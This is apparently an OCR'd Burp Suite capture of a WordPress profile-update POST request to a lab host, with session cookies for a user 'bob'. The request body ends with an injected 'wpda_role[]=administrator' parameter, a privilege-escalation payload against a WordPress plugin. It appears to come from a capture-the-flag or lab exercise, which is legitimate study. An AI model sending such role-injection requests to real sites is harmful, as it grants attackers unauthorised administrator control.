 Request
Pretty Raw Hex
\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.121.209/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 342
10 Origin: http://10.10.121.209
11 Connection: keep-alive
12 Cookie: wordpress_66ec0667613f31126591f1a181d275a1=
bob%7C1755870454%7C4r3EwilhgRKicv8RWBMMGEvxeXWxpEq9pACdiubGEhW%7Cd445edc285e703c00966190c7cb565756a96c7b34c877f9b364a78130768f041;
wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_66ec0667613f31126591f1a181d275a1=
bob%7C1755870454%7C4r3EwilhgRKicv8RWBMMGEvxeXWxpEq9pACdiubGEhW%7C4a94820c23bee744e2fcbc67e9aaff7a3a63ed4866e2b05527e7aa0f1af6a121;
wp-settings-time-2=1755697791
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _wpnonce=3f8152da93&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php%3Fupdated%3D1&from=profile&checkuser_id=2&color-nonce=1ca8bdb2f0&
admin_color=fresh&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bob&display_name=bob+bob&email=bob%40localhost.com&url=&description=&pass1
=&pass2=&action=update&user_id=2&submit=Update+Profile&wpda_role[]=administrator